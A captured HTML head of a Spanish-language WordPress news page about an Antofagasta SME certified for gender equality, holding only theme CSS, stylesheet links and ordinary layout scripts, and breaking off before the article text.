

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elwachyman.cl/pyme-antofagastina-primera-certificada-en-igualdad-genero-de-chile/
body_size: 31738
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>PYME ANTOFAGASTINA PRIMERA CERTIFICADA EN IGUALDAD GENERO DE CHILE | El Wachyman</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.elwachyman.cl/web/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/07/2-1.jpg?fit=1155%2C866&ssl=1" /><link rel="icon" type="image/png" href="https://www.elwachyman.cl/web/wp-content/uploads/2019/05/favicon.png"><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="El Wachyman &raquo; Feed" href="https://www.elwachyman.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Wachyman &raquo; Feed de los comentarios" href="https://www.elwachyman.cl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.elwachyman.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elwachyman.cl%2Fpyme-antofagastina-primera-certificada-en-igualdad-genero-de-chile%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.elwachyman.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elwachyman.cl%2Fpyme-antofagastina-primera-certificada-en-igualdad-genero-de-chile%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.elwachyman.cl/web/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;ver=9.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.elwachyman.cl/web/wp-content/themes/Newspaper/style.css?ver=9.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.elwachyman.cl/web/wp-content/themes/Newspaper/includes/demos/lifestyle/demo_style.css?ver=9.6' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.elwachyman.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.elwachyman.cl/wp-json/wp/v2/posts/832" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elwachyman.cl/web/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.elwachyman.cl/pyme-antofagastina-primera-certificada-en-igualdad-genero-de-chile/" />
<link rel='shortlink' href='https://www.elwachyman.cl/?p=832' />
	<style>img#wpstats{display:none}</style>
					<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.elwachyman.cl\/web\/wp-admin\/","wpRestNonce":"c54e4476d1","wpRestUrl":"https:\/\/www.elwachyman.cl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.elwachyman.cl\/web\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6";
var td_get_template_directory_uri="https:\/\/www.elwachyman.cl\/web\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff8e16";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#faaa39;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
